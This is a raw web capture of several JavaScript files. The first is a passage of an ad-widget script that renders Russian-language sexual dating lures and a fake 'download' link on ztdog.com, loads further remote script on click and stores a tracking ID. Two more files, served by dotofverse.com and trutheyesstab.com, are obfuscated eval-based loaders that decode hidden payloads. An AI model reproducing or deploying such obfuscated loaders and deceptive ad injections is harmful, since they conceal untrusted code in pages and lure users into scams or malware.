					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17688117858535190176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxODQ5OF8xM18xNzY4ODExNzg1ODUzNTE5MDE3Nl8yMF8xOC4yMTcuOTguNzVeNGVjOWY5NjkzODUxNzZlMGYzZTFjMjIzMmQzZTJmOTZeMTEuMS4xOS4yMDI2','//cs09.ztdog.com/content/61417/3533568.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61417/3533568_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAyXzIzLjAwOTZfMTNfMTc2ODgxMTc4NTg1MzUxOTAxNzZfMjBfMTguMjE3Ljk4Ljc1XmNlYjY1NzU2YzA4ODA1OGU1NDk5OWQzY2ZjY2I5OTQxXjExLjEuMTkuMjAyNg==','//cs09.ztdog.com/content/61417/3533535.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs09.ztdog.com/content/61417/3533535_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTg4XzEzXzE3Njg4MTE3ODU4NTM1MTkwMTc2XzIwXzE4LjIxNy45OC43NV4xNzdiNjZlMjhmYmFlZDE4ZTFlODBhMjg0NmE2N2FlN14xMS4xLjE5LjIwMjY=','//cs09.ztdog.com/content/61417/3439944.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17688117858535190176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1571
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"SBtDuihGT",40,6,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1723
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"ixQIngoqX",22,4,8))